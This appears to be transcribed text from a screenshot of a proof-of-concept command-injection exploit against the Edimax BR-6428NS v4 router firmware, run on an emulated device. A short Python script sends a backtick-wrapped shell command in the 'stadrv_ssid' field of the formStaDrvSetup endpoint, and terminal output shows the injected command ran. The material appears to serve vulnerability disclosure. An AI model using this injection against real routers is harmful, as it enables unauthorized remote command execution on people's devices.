 EDIMAX Technology
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted/squashfs-root
File Edit View Search Terminal Help
resolv.conf Ap_enable2g
tmp.txt rep_enable2g
# ls /var
l2tp mssid.txt APcl_enable2g
usr flash.inc wiz_gwManu
web SchCheckStat_24g wiz_wispManu
ppp udhcpd.conf wizmode_value
udhcpc old_mode WISP_enable2g
etc show_reboot_info telnet_login
dnrd iapp.fifo auto_refresh_nbtscan
run wps BootComplete
lib wsc-wlan0.conf wanport
linuxigd wscd_status ConnectTestKey
tmp cron NoConnect_Time
log www fanxiaoyao
dev iptables_build.sh jiangziyeshishabi
lock iptables_release.sh test
hosts pause_iQsetup get_wlan0_autochan
resolv.conf Ap_enable2g pingStatus
tmp.txt rep_enable2g test1
# ls /var | grep "test3"
# ls /var | grep "test3"
test3
#
ubuntu18@ubuntu:~/workspace/FirmAE$ sudo ./run.sh -r Edimax ~/Desktop/BR-6428NS
_v4_1.10.zip
[sudo] password for ubuntu18:
[*] /home/ubuntu18/Desktop/BR-6428NS_v4_1.10.zip emulation start!!!
[*] extract done!!!
[*] get architecture done!!!
[*] /home/ubuntu18/Desktop/BR-6428NS_v4_1.10.zip already succeed emulation!!!
[IID] 5
[MODE] run
[+] Network reachable on 192.168.2.1!
[+] Web service on 192.168.2.1
Creating TAP device tap5_0...
Set 'tap5_0' persistent and owned by uid 0
Bringing up TAP device...
Starting emulation of firmware... 192.168.2.1 true true 5.117358415 14.323680033
Open
formStaDrvSetup_exp.py
~/workspace/_BR-6428NS_v4_1.10.bin.extracted
Save
import requests
command = "touch /var/test3"
url = "http://192.168.2.1/goform/formStaDrvSetup"
data = {
"stadrv_type":1,
"stadrv_band":1,
"stadrv_chan":19,
"stadrv_ssid":f"`{command}`"
}
r = requests.post(url,data=data)
print(r.text)
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted
File Edit View Search Terminal Help
<script type="text/javascript" src="/file/javascript.js?time=201704061145?time=2
01409191337?time=201408152253?time=201408161611?time=201408161555?time=201408151
437?time=201408141931?time=201408132224?time=201405231848"></script>
<script type="text/javascript" src="/file/multilanguage.var?time=201704061145?ti
me=201409191337?time=201408152253?time=201408161611?time=201408161555?time=20140
8151437?time=201408141931?time=201408132224?time=201405231848"></script>
<script type="text/javascript" src="/file/multilanguage.var?time=201704061145"><
/script>
<title> </title>
</head>
<body>
<blockquote>
<br><a class="restartInfo"><script>document.write(showText(aspFormWlEncrypt1))</
script></a><br><br>
<script>
document.write('<input type=button value="'+showText(OK)+'" class="ui-button-nol
imit" onClick="history.go (-1);">');
</script>
</blockquote>
</html>
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ python3 formStaDrv
Setup_exp.py
<html>
<body class="background" onLoad=document.location.replace("")></html>
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$
4, Col 14